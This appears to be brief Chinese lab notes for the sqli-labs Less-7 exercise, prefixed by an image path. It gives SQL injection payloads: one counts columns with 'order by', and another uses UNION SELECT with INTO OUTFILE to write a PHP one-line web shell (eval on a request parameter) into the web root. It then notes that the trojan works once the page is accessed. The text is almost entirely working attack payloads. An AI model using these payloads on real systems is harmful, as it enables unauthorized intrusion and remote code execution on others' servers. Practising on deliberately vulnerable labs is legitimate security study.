 判断字段数：?id=1')) order by 3 -- qwe
写马：?id=1'))union select 1,"<?php eval($_REQUEST[1])?>",3 into outfile
"C:/WWW/sqli-labs-master/Less-7/shell.php"-- qwe
访问一句话木马生效